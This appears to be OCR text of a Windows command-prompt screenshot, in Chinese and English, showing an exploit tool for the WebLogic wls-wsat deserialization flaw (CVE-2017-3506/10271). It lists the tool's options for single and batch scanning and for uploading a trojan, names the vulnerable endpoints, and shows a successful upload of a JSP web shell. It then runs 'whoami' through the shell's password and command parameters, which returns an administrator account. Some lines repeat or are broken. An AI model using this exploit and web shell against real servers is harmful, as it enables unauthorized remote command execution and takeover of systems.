 管理员: C:\Windows\System32\cmd.exe
D:\漏洞学习\WebLogic\CVE-2017-10271>java -jar WebLogic-XMLDecoder.jar
WebLogic wls-wsat组件反序列化漏洞利用
[*] 漏洞编号 CVE-2017-3506 & CVE-2017-10271
[*] 漏洞详情 https://www.secfree.com/article-635.html
[*] 作者邮箱 Bearcat@secfree.com
[*] 使用方法:
[*] 单个检测 -u http://Host:Port
[*] 批量检测 -f url.txt
[*] 上传木马 -s http://Host:Port /wls-wsat/CoordinatorPortType11 shell.jsp
[*] wls-wsat组件路径:
/wls-wsat/CoordinatorPortType
/wls-wsat/CoordinatorPortType11
/wls-wsat/ParticipantPortType
/wls-wsat/ParticipantPortType11
/wls-wsat/RegistrationPortTypeRPC
/wls-wsat/RegistrationPortTypeRPC11
/wls-wsat/RegistrationRequesterPortType
/wls-wsat/RegistrationRequesterPortType11
D:\漏洞学习\WebLogic\CVE-2017-10271>java -jar WebLogic-XMLDecoder.jar -s http:// :7001/ /wls-wsat/RegistrationPortTypeRPC k.js
p
[+] Success
[+] http:// 7001//wls-wsat/k.jsp?password=secfree&command=whoami
D:\漏洞学习\WebLogic\CVE-2017-10271>
1//wls-wsat/k.jsp?password=secfree&command=whoami
izbp129yew75a2z\administrator
bp129yew75a2z\administrator